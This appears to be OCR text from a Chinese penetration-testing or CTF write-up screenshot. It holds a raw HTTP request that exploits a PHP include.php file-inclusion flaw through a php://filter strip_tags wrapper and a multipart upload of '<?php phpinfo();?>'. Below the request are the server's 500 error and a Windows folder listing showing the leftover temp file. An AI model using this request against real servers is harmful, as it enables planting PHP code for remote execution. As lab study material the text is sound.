 POST /include.php?filename=php://filter/string.strip_tags/resource=include.php HTTP/1.1
Host: www.code.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl9pJjJSsFlVOXoLw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Length: 297
------WebKitFormBoundaryl9pJjJSsFlVOXoLw
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
<?php phpinfo();?>
------WebKitFormBoundaryl9pJjJSsFlVOXoLw
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryl9pJjJSsFlVOXoLw--
HTTP/1.1 500 Internal Server Error
Date: Sat, 18 Apr 2020 16:54:57 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
Content-Length: 661
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
admin@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<p>Additionally, a 500 Internal Server Error
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
Windows
文件 主页 共享 查看
此电脑 > Windows-SSD (C:) > Windows >
搜索"Windows"
Note
Pentest
名称 修改日期 类型 大小
php119F.tmp 2020/4/19 0:54 TMP 文件